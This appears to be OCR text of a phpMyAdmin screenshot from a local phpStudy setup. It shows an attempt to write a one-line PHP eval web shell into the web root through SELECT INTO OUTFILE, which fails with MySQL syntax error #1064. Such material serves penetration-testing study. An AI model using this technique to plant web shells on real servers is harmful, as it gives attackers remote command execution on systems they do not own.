 phpMyAdmin
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
#1064 - You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '']);?> ' into outfile 'C:/phpStudy/WWW/shell.php''
at line 1
在服务器 "localhost" 运行 SQL 查询:
1 Select '<?php eval($_POST['cmd']);?> ' into outfile 'C:/phpStudy/WWW/shell.php'
2
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框
执行